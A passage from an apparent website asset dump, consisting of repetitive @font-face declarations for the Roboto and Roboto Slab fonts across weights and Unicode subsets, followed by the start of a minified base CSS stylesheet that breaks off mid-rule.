  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: bck-re/css/robotoslab.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: pre/css/e8ffb456a45793a0fd893a051b5a092c.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{color:#333;font-size:16px;font-style:italic;font-weight:400;line-height:1.4}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;border:1px solid #ccc;break-inside:avoid}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:#fff0;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsl(0 0% 50% / .502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child 